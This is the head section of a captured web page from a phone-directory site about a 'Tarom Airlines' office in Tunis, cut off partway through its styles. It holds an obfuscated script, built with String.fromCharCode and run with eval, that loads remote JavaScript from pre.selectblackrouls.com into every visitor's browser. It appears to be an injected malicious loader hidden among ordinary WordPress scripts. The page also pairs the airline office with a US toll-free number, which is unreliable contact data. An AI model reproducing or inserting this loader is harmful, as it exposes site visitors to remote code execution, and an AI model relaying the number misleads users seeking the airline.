

--- FILE ---
content_type: text/html
request_url: https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/
body_size: 33963
content:
<!DOCTYPE html><html lang="en-US"><head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>var _wpmeteor={"gdpr":true,"rdelay":86400000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.4","rest_url":"https:\/\/www.contactforsupport.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();</script><script data-wpmeteor-nooptimize="true" data-no-optimize="1" data-no-defer>(()=>{var We=()=>Math.round(performance.now())/1e3;var g="addEventListener",de="removeEventListener",u="getAttribute",y="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",U="appendChild",Q="removeChild",pe="createElement",A="tagName",ze="getOwnPropertyDescriptor",L="prototype",H="__lookupGetter__",ue="__lookupSetter__",m="DOMContentLoaded",E="load",fe="error";var l=window,c=document,_e=c.documentElement,Ye=()=>{},q=console.error;var $e=!0,K=class{constructor(){this.known=[]}init(){let t,n,s=(r,i)=>{if($e&&r&&r.fn&&!r.__wpmeteor){let a=function(o){return c[g](m,d=>{o.call(c,r,d,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=a,r.fn.init.prototype.ready=a,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=s(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return n},set(r){n=s(r,"$")}})}unmock(){this.known.forEach(([t,n,s])=>{t.fn.ready=n,t.fn.init.prototype.ready=s}),$e=!1}};var Ee="fpo:first-interaction",me="fpo:replay-captured-events";var je="fpo:element-loaded",be="fpo:images-loaded",k="fpo:the-end";var J="click",F=window,Qe=F.addEventListener.bind(F),Ke=F.removeEventListener.bind(F),Ae="removeAttribute",ge="getAttribute",Ut="setAttribute",Te=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Je=["mouseover","mouseout",J],Bt=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Se="dispatchEvent",Xe=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ge=class{static capture(){let t=!1,n=[],s=r=>{if(r.target&&Se in r.target){if(!r.isTrusted)return;if(r.cancelable&&!Te.includes(r.type))try{r.preventDefault()}catch{}r.stopImmediatePropagation(),r.type===J?n.push(Xe(r)):Bt.includes(r.type)&&n.push(r),r.target[Ut](N+r.type,!0),t||(t=!0,F[Se](new CustomEvent(Ee)))}};F.addEventListener(me,()=>{Je.forEach(a=>Ke(a,s,{passive:!1,capture:!0})),Te.forEach(a=>Ke(a,s,{passive:!0,capture:!0}));let r;for(;r=n.shift();){var i=r.target;i[ge](N+"touchstart")&&i[ge](N+"touchend")&&!i[ge](N+J)?(i[ge](N+"touchmove")||n.push(Xe(r)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+r.type),i[Se](r)}}),Je.forEach(r=>Qe(r,s,{passive:!1,capture:!0})),Te.forEach(r=>Qe(r,s,{passive:!0,capture:!0}))}};var Ze=Ge;var X=class{constructor(){this.l=[]}emit(t,n=null){this.l[t]&&this.l[t].forEach(s=>s(n))}on(t,n){this.l[t]||=[],this.l[t].push(n)}off(t,n){this.l[t]=(this.l[t]||[]).filter(s=>s!==n)}};var w=new X;var he=c[pe]("span");he[y]("id","elementor-device-mode");he[y]("class","elementor-screen-only");var Ct=!1,et=()=>(Ct||c.body[U](he),getComputedStyle(he,":after").content.replace(/"/g,""));var tt=e=>e[u]("class")||"",rt=(e,t)=>e[y]("class",t),nt=()=>{l[g](E,function(){let e=et(),t=Math.max(_e.clientWidth||0,l.innerWidth||0),n=Math.max(_e.clientHeight||0,l.innerHeight||0),s=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let i=r.getBoundingClientRect();if(i.top+l.scrollY<=n&&i.left+l.scrollX<t)try{let o=JSON.parse(r[u]("data-settings"));if(o.trigger_source)return;let d=o._animation_delay||o.animation_delay||0,p,f;for(var a=0;a<s.length;a++)if(o[s[a]]){f=s[a],p=o[f];break}if(p){let I=tt(r),$=p==="none"?I:I+" animated "+p,Tt=setTimeout(()=>{rt(r,$.replace(/\belementor-invisible\b/,"")),s.forEach(St=>delete o[St]),r[y]("data-settings",JSON.stringify(o))},d);w.on("fi",()=>{clearTimeout(Tt),rt(r,tt(r).replace(new RegExp("\b"+p+"\b"),""))})}}catch(o){console.error(o)}})})};var st="data-in-mega_smartmenus",ot=()=>{let e=c[pe]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,n=s=>{let r=[];for(;s=s.previousElementSibling;)r.push(s);return r};c[g](m,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(s=>{if(s[u](st))return;(s[u]("class")||"").match(/\bmega-menu\b/)&&s[V]("ul").forEach(a=>{a[y](st,!0)});let r=n(s),i=r.filter(a=>a).filter(a=>a[A]==="A").pop();if(i||(i=r.map(a=>Array.from(a[V]("a"))).filter(a=>a).flat().pop()),i){let a=t.cloneNode(!0);i[U](a),new MutationObserver(d=>{d.forEach(({addedNodes:p})=>{p.forEach(f=>{if(f.nodeType===1&&f[A]==="SPAN")try{i[Q](a)}catch{}})})}).observe(i,{childList:!0})}})})};var _="readystatechange",S="message";var Y="SCRIPT",h="data-wpmeteor-",b=Object.defineProperty,xe=Object.defineProperties,O="javascript/blocked",Ce=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ie="setTimeout",x=l.constructor.name+"::",ce=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)};"NodeList"in l&&!NodeList[L].forEach&&(NodeList[L].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[L].forEach&&(HTMLCollection[L].forEach=vt);_wpmeteor["elementor-animations"]&&nt(),_wpmeteor["elementor-pp"]&&ot();var Z=[],ve=[],ee=[],ne=!1,M=[],v={},Pe=!1,Nt=0,P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P;c[g]("visibilitychange",()=>{P=c.visibilityState==="visible"?l[gt]:l[ie],yt=l[ht]||P});var B=l[ie],Le,W=["src","type"],z=Object,te="definePropert";z[te+"y"]=(e,t,n)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+_].indexOf(t)>=0?(["on"+_,"on"+E].indexOf(t)&&n.set&&(v["on"+_]=v["on"+_]||[],v["on"+_].push(n.set)),e):e instanceof HTMLScriptElement&&W.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(s){e[t+"Setters"].forEach(r=>r.call(e,s))},get(){return e[t+"Getters"].slice(-1)[0]()}})),n.get&&e[t+"Getters"].push(n.get),n.set&&e[t+"Setters"].push(n.set),e):b(e,t,n);z[te+"ies"]=(e,t)=>{for(let n in t)z[te+"y"](e,n,t[n]);for(let n of Object.getOwnPropertySymbols(t))z[te+"y"](e,n,t[n]);return e};var Me=EventTarget[L][g],Lt=EventTarget[L][de],ae=Me.bind(c),Ot=Lt.bind(c),C=Me.bind(l),Dt=Lt.bind(l),wt=Document[L].createElement,le=wt.bind(c),we=c.__proto__[H]("readyState").bind(c),it="loading";b(c,"readyState",{get(){return it},set(e){return it=e}});var ct=e=>M.filter(([t,,n],s)=>{if(!(e.indexOf(t.type)<0)){n||(n=t.target);try{let r=n.constructor.name+"::"+t.type;for(let i=0;i<v[r].length;i++)if(v[r][i]){let a=r+"::"+s+"::"+i;if(!Ne[a])return!0}}catch{}}}).length,se,Ne={},oe=e=>{M.forEach(([t,n,s],r)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let i=s.constructor.name+"::"+t.type;if((v[i]||[]).length)for(let a=0;a<v[i].length;a++){let o=v[i][a];if(o){let d=i+"::"+r+"::"+a;if(!Ne[d]){Ne[d]=!0,c.readyState=n,se=i;try{Nt++,!o[L]||o[L].constructor===o?o.bind(s)(t):o(t)}catch(p){q(p,o)}se=null}}}}catch(i){q(i)}}})};ae(m,e=>{M.push([new e.constructor(m,e),we(),c])});ae(_,e=>{M.push([new e.constructor(_,e),we(),c])});C(m,e=>{M.push([new e.constructor(m,e),we(),l])});C(E,e=>{Pe=!0,M.push([new e.constructor(E,e),we(),l]),R||oe([m,_,S,E])});var _t=e=>{M.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[ue]("onmessage"),xt=()=>{Dt(S,_t),(v[x+"message"]||[]).forEach(e=>{C(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};C(S,_t);var bt=new K;bt.init();var Ie=()=>{!R&&!ne&&(R=!0,c.readyState="loading",P(He),P(T)),Pe||C(E,()=>{Ie()})};C(Ee,()=>{Ie()});w.on(be,()=>{Ie()});_wpmeteor.rdelay>=0&&Ze.capture();var Oe=1,at=()=>{--Oe||B(w.emit.bind(w,k))};var R=!1,T=()=>{let e=Z.shift();if(e)e[u](h+"src")?e[G]("async")?(Oe++,Ue(e,at),B(T)):Ue(e,B.bind(null,T)):(e.origtype==O&&Ue(e),B(T));else if(ve.length){for(;ve.length;)Z.push(ve.shift());B(T)}else if(ct([m,_,S]))oe([m,_,S]),B(T);else if(Pe)if(ct([E,S]))oe([E,S]),B(T);else if(Oe>1)yt(T);else if(ee.length){for(;ee.length;)Z.push(ee.shift());B(T)}else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,ne=!0,l[ie](at)}else R=!1},Pt=e=>{let t=le(Y),n=e.attributes;for(var s=n.length-1;s>=0;s--)n[s].name.startsWith(h)||t[y](n[s].name,n[s].value);let r=e[u](h+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let i of["onload","onerror","onreadystatechange"])e[i]&&(t[i]=e[i]);return t},Ue=(e,t)=>{let n=e[u](h+"src");if(n){let s=Me.bind(e);t&&(s(E,t),s(fe,t)),e.origtype=e[u](h+"type")||"text/javascript",e.origsrc=n,(e[G]("nomodule")||e.type&&!Ce.test(e.type))&&t&&t()}else e.origtype===O?(e.origtype=e[u](h+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t()},Ve=(e,t)=>{let n=(v[e]||[]).indexOf(t);if(n>=0)return v[e][n]=void 0,!0},lt=(e,t,...n)=>{if("HTMLDocument::"+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,c[g].bind(c,e,t,...n));return}if(t&&(e===m||e===_)){let s=ce+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return ae(e,t,...n)},dt=(e,t,...n)=>{if(e===m){let s=ce+e;Ve(s,t)}return Ot(e,t,...n)};xe(c,{[g]:{get(){return lt},set(){return lt}},[de]:{get(){return dt},set(){return dt}}});var re=c.createDocumentFragment(),He=()=>{re.hasChildNodes()&&(c.head[U](re),re=c.createDocumentFragment())},pt={},ye=e=>{if(e)try{e.match(/^\/\/\w+/)&&(e=c.location.protocol+e);let t=new URL(e),n=t.origin;if(n&&!pt[n]&&c.location.host!==t.host){let s=le("link");s.rel="preconnect",s.href=n,re[U](s),pt[n]=!0,R&&P(He)}}catch{}},De={},Mt=(e,t,n,s)=>{let r=le("link");r.rel=t?"modulepre"+E:"pre"+E,r.as="script",n&&r[y]("crossorigin",n),s&&r[y]("integrity",s),r.href=e,re[U](r),De[e]=!0,R&&P(He)},Re=function(...e){let t=le(...e);if(!e||e[0].toUpperCase()!==Y||!R)return t;let n=t[y].bind(t),s=t[u].bind(t),r=t[G].bind(t),i=t[H]("attributes").bind(t),a=[];return t.getEventListeners=()=>a,W.forEach(o=>{let d=t[H](o).bind(t),p=t[ue](o).bind(t);z[te+"y"](t,o,{set(f){return o==="type"&&f&&!Ce.test(f)?t[y](o,f):((o==="src"&&f||o==="type"&&f&&t.origsrc)&&n("type",O),f?t[y](h+o,f):t[j](h+o))},get(){let f=t[u](h+o);if(o==="src")try{return new URL(f,c.location.href).href}catch{}return f}}),b(t,"orig"+o,{set(f){return p(f)},get(){return d()}})}),t[g]=function(o,d){a.push([o,d])},t[y]=function(o,d){if(W.includes(o))return o==="type"&&d&&!Ce.test(d)?n(o,d):((o==="src"&&d||o==="type"&&d&&t.origsrc)&&n("type",O),d?n(h+o,d):t[j](h+o));n(o,d)},t[u]=function(o){let d=W.indexOf(o)>=0?s(h+o):s(o);if(o==="src")try{return new URL(d,c.location.href).href}catch{}return d},t[G]=function(o){return W.indexOf(o)>=0?r(h+o):r(o)},b(t,"attributes",{get(){return[...i()].filter(d=>d.name!=="type").map(d=>({name:d.name.match(new RegExp(h))?d.name.replace(h,""):d.name,value:d.value}))}}),t};Object.defineProperty(Document[L],"createElement",{set(e){e!==Re&&(Le=e)},get(){return Le||Re}});var Be=new Set,qe=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:n,target:s})=>{t.forEach(r=>{r.nodeType===1&&Y===r[A]&&"origtype"in r&&Be.delete(r)}),n.forEach(r=>{if(r.nodeType===1)if(Y===r[A]){if("origtype"in r){if(r.origtype!==O)return}else if(r[u]("type")!==O)return;"origtype"in r||W.forEach(a=>{let o=r[H](a).bind(r),d=r[ue](a).bind(r);b(r,"orig"+a,{set(p){return d(p)},get(){return o()}})});let i=r[u](h+"src");Be.has(r)&&q("Inserted twice",r),r.parentNode?(Be.add(r),(i||"").match(/\/gtm.js\?/)?(ee.push(r),ye(i)):r[G]("async")?(ee.unshift(r),ye(i)):r[G]("defer")?(ve.push(r),ye(i)):(i&&!r[G]("nomodule")&&!De[i]&&(Ye(We(),"pre preload",Z.length),Mt(i,r[u](h+"type")=="module",r[G]("crossorigin")&&r[u]("crossorigin"),r[u]("integrity"))),Z.push(r))):(r[g](E,a=>a.target.parentNode[Q](a.target)),r[g](fe,a=>a.target.parentNode[Q](a.target)),s[U](r))}else r[A]==="LINK"&&r[u]("as")==="script"&&(De[r[u]("href")]=!0)})})}),At={childList:!0,subtree:!0};qe.observe(c.documentElement,At);var It=HTMLElement[L].attachShadow;HTMLElement[L].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&qe.observe(t,At),t};var ut=z[ze](HTMLIFrameElement[L],"src");b(HTMLIFrameElement[L],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:ut.get.call(this)},set(e){delete this.dataset.fpoSrc,ut.set.call(this,e)}});w.on(k,()=>{(!Le||Le===Re)&&(Document[L].createElement=wt,qe.disconnect()),dispatchEvent(new CustomEvent(me)),dispatchEvent(new CustomEvent(k))});var ke=e=>{let t,n;!c.currentScript||!c.currentScript.parentNode?(t=c.body,n=t.lastChild):(n=c.currentScript,t=n.parentNode);try{let s=le("div");s.innerHTML=e,Array.from(s.childNodes).forEach(r=>{r.nodeName===Y?t.insertBefore(Pt(r),n):t.insertBefore(r,n)})}catch(s){q(s)}},ft=e=>ke(e+`
`);xe(c,{write:{get(){return ke},set(e){return ke=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...n)=>{if(x+m==se&&e===m&&!t.toString().match(/jQueryMock/)){w.on(k,l[g].bind(l,e,t,...n));return}if(x+E==se&&e===E){w.on(k,l[g].bind(l,e,t,...n));return}if(t&&(e===E||e===m||e===S&&!ne)){let s=e===m?ce+e:x+e;v[s]=v[s]||[],v[s].push(t),ne&&oe([e]);return}return C(e,t,...n)},mt=(e,t,...n)=>{if(e===E){let s=e===m?ce+e:x+e;Ve(s,t)}return Dt(e,t,...n)};xe(l,{[g]:{get(){return Et},set(){return Et}},[de]:{get(){return mt},set(){return mt}}});var Fe=e=>{let t;return{get(){return t},set(n){return t&&Ve(e,n),v[e]=v[e]||[],v[e].push(n),t=n}}};C(je,e=>{let{target:t,event:n}=e.detail,s=t===l?c.body:t,r=s[u](h+"on"+n.type);s[j](h+"on"+n.type);try{let i=new Function("event",r);t===l?l[g](E,i.bind(t,n)):i.call(t,n)}catch(i){console.err(i)}});{let e=Fe(x+E);b(l,"onload",e),ae(m,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",Fe(ce+_));b(l,"onmessage",Fe(x+S));(()=>{let e=l.innerHeight,t=l.innerWidth,n=r=>{let a={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,o=r.getBoundingClientRect(),d={top:-1*e-a,left:-1*t-a,bottom:e+a,right:t+a};return!(o.left>=d.right||o.right<=d.left||o.top>=d.bottom||o.bottom<=d.top)},s=(r=!0)=>{let i=1,a=-1,o={},d=()=>{a++,--i||l[ie](w.emit.bind(w,be),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(p=>{let f,I,$;if(p[A]==="IMG"){let D=p.currentSrc||p.src;D&&!o[D]&&!D.match(/^data:/i)&&((p.loading||"").toLowerCase()!=="lazy"||n(p))&&(f=D)}else if(p[A]===Y)ye(p[u](h+"src"));else if(p[A]==="LINK"&&p[u]("as")==="script"&&["pre"+E,"modulepre"+E].indexOf(p[u]("rel"))>=0)De[p[u]("href")]=!0;else if((I=l.getComputedStyle(p))&&($=(I.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&($||[]).length){let D=$[0].slice(4,-1).replace(/"/g,"");!o[D]&&!D.match(/^data:/i)&&(f=D)}if(f){o[f]=!0;let D=new Image;r&&(i++,D[g](E,d),D[g](fe,d)),D.src=f}}),c.fonts.ready.then(()=>{d()})};_wpmeteor.rdelay===0?ae(m,s):C(E,s)})();})();
//1.0.26</script><script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script> <link data-optimized="2" rel="stylesheet" href="../../wp-content/litespeed/css/0f01d5c0591862d02ff319b9e0844c76_ver-ea6c8.css"/><meta name="viewport" content="width=device-width, initial-scale=1"><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="profile" href="http://gmpg.org/xfn/11"> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript"></script> <meta name="p:domain_verify" content="0caaa10e020a38f61a1d4d375773907f"/>
 <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript" async data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=UA-236037488-1"></script> <script data-no-optimize="1" data-no-defer type="javascript/blocked" data-wpmeteor-type="text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-236037488-1');</script> <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/><title>Tarom Airlines Tunis Office in Tunisia +1-844-986-2534</title>
	<link rel="canonical" href="https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/" />
<meta name="description" content="Check Tarom Airlines Tunis Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:locale" content="en_US"/><meta property="og:type" content="article"/><meta property="og:title" content="Tarom Airlines Tunis Office in Tunisia +1-844-986-2534"/><meta property="og:description" content="Check Tarom Airlines Tunis Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance."/><meta property="og:url" content="https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/"/><meta property="og:site_name" content="ContactForSupport"/><meta property="og:image" /><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="600"/><meta property="og:image:type" content="image/jpeg"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:label1" content="Est. reading time"/><meta name="twitter:data1" content="4 minutes"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/","url":"https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/","name":"Tarom Airlines Tunis Office in Tunisia +1-844-986-2534","isPartOf":{"@id":"https://www.contactforsupport.com/#website"},"datePublished":"2024-02-29T11:34:46+00:00","dateModified":"2024-02-29T11:34:46+00:00","description":"Check Tarom Airlines Tunis Office contact details - address, phone number, working hours and make your journey trouble-free through their assistance.","breadcrumb":{"@id":"https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/"]}]},{"@type":"BreadcrumbList","@id":"https://www.contactforsupport.com/airlines-office/tarom-airlines-office-in-tunis-tunisia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"ContactForSupport","item":"https://www.contactforsupport.com/"},{"@type":"ListItem","position":2,"name":"Airlines Office","item":"https://www.contactforsupport.com/airlines-office/"},{"@type":"ListItem","position":3,"name":"Tarom Airlines Office in Tunis, Tunisia"}]},{"@type":"WebSite","@id":"https://www.contactforsupport.com/#website","url":"https://www.contactforsupport.com/","name":"ContactForSupport","description":"Online Telephone Directory Toll-Free & Customer Service Numbers","publisher":{"@id":"https://www.contactforsupport.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.contactforsupport.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.contactforsupport.com/#organization","name":"ContactForSupport","url":"https://www.contactforsupport.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.contactforsupport.com/#/schema/logo/image/","url":"https://www.contactforsupport.com/wp-content/uploads/2019/03/ContactForSupport-1.png","contentUrl":"https://www.contactforsupport.com/wp-content/uploads/2019/03/ContactForSupport-1.png","width":299,"height":45,"caption":"ContactForSupport"},"image":{"@id":"https://www.contactforsupport.com/#/schema/logo/image/"}}]}</script> <style id="wp-block-library-theme-inline-css" type="text/css">.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id="classic-theme-styles-inline-css" type="text/css">/*! This file is auto-generated */
